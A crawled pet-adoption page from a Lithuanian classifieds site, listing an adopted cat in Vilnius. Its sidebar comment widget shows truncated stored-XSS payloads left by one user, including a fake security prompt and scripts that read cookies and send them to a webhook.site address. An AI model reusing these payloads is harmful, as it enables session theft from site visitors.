

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/en/fates/user.7000787;g.133895
body_size: 33460
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | adopted pet, cat, crossbreed, Vilnius City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Nuostabioji katytė  Silvija .Nepaprasto grožio , kailiukas išmargintas išpuoštas. Katytė labai gero būdo, puikiai sutaria su kitais katinukais, labai myli visus ka ją supa. 

Katytė rasta kieme , daugiabučio rusyje Vilniuje. Apleista, suvargusi, pavirto į tikrą princesę.



   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.7000787;g.133895">LT</a> | <b>EN</b> | <a href="/ru/fates/user.7000787;g.133895">RU</a> | <a href="/lv/fates/user.7000787;g.133895">LV</a> | <a href="/pl/fates/user.7000787;g.133895">PL</a> | <a href="/ee/fates/user.7000787;g.133895">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/fates/user.7000787;g.133895" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/fates/user.7000787;g.133895" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/user.7000787;g.133895" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/fates/user.7000787;g.133895" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/main/f.new" >Add new</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Print</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMzHxsoMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMzHxsoMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMzHxsoMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMzHxsoMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Adopted pet</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Description:</td>
								<td><p> Nuostabioji katytė  Silvija .Nepaprasto grožio , kailiukas išmargintas išpuoštas. Katytė labai gero būdo, puikiai sutaria su kitais katinukais, labai myli visus ka ją supa. <br />
<br />
Katytė rasta kieme , daugiabučio rusyje Vilniuje. Apleista, suvargusi, pavirto į tikrą princesę.<br />
<br />
<br />
<br />
 </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Features:</td>
									<td>loves children, playful, can live inside only, friendly</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pets name:</td>
									<td>Silvija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pet species:</td>
									<td>cat</td>
								</tr><tr>
									<td class="fname" NOWRAP>Number of pets:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Breed:</td>
									<td>Crossbreed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sex:</td>
									<td>female</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sexual activeness:</td>
									<td>neutered/ spayed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Age:</td>
									<td>1-3 years</td>
								</tr><tr>
									<td class="fname" NOWRAP>Hair type:</td>
									<td>medium long-haired</td>
								</tr><tr>
									<td class="fname" NOWRAP>Color:</td>
									<td>tabby, white</td>
								</tr><tr>
									<td class="fname" NOWRAP>Locality:</td>
									<td>Lithuania, Vilnius City</td>
								</tr>	
					<tr>
						<td class="fname">User:</td>
						<td><a href="en/anketa/user.7000787" title="">Vyta</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('adopted pet, cat, crossbreed, Vilnius City', 'http://gyvunugloba.lt/en/fates/user.7000787;g.133895', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Advertisement ID: 133895
							<br>Posted: 2017-07-22
							| updated: 2017-11-10
							| deactivated: 2017-11-10
							<br>Announcement views: 29442
							<br>Previous pet status: Waiting for adoption
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Comments</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.7000787" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vyta</b></a><span class="small_light">
			 
			 
			 (2017-07-22)
			 (foto)  
		</span></td></tr></table> Va kokį grožį turime :)  <br></div><div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/user.7000787;g.133895">signed-in</a> users only.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/en/fates/user.7000787;g.133895t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/en/fates/user.7000787;g.133895" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>402</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 32338"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 32338"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 138746"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 143883"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 143883"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 100316"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 99843"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 99843"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 100758"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 100758"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 101060"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 101060"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 152648"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 152648"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 102650"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 104322"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 104322"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

